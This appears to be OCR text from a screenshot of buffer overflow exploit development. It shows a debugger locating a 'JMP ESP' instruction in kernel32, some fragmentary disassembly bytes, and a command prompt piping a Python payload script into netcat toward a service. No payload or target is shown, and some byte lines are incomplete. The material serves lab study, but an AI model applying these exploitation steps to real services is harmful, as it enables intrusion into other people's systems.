 C CPU - main thread, module kernel32
77548BF5 -FFE4 JMP ESP
77548BF7 45 INC EBP
77548BF8 53
77548BF9 ^77 89
77548BFB B5 B8
77548BFD FD
77548BFE FFFF
77548C00 89B5
77548C06 89B5
77548C0C FF15
77548C12 8D85
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved
C:\Users\rajat>cd Downloads
C:\Users\rajat\Downloads>python write_payload_example.py | nc
Cmd line: Welcome!